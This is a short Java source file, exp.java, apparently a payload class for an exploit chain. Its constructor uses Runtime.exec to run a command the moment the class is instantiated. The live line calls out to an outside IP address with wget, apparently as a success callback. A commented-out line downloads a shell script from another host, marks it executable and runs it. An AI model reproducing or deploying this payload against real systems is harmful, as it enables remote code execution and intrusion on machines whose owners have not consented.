 exp.java
1 import java.io.IOException;
2
3 public class exp {
4
5 public exp() {
6 // String cmd = "wget http://192.168.43.77/shell.sh && chmod +x shell.sh && ./shell.sh";
7 String cmd = "wget http://122.51.14.72/success";
8 try {
9 Runtime.getRuntime().exec(cmd).getInputStream();
10 } catch (IOException e) {
11 e.printStackTrace();
12 }
13 }
14
15 public static void main(String[] args) {
16
17 exp testexp = new exp();
18
19 }
20 }
21